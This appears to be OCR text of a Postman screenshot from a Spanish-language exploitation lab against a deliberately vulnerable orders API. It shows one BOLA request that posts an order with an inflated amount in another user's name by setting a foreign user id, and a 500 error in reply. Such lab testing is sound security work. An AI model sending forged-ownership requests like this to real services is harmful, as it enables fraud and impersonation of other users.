 HTTP P1 - Explotacion: pedidos-api-vulnerable > 04 - BOLA de escritura: crear pedido a nombre de otro
POST {{baseUrl}} /api/pedidos
Docs Params Authorization Headers 10 Body Scripts Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "descripcion": "Pedido inyectado a nombre de Beto",
3 "monto": 99999.00,
4 "fecha": "2026-11-11",
5 "usuario": { "id": 2 }
6 }
Body Cookies Headers 4 Test Results
Investigate 500 error
{} JSON Preview Debug with AI
1 {
2 "timestamp": "2026-11-15T23:50:17.303+00:00",
3 "status": 500,
4 "error": "Internal Server Error",
5 "path": "/api/pedidos"
6 }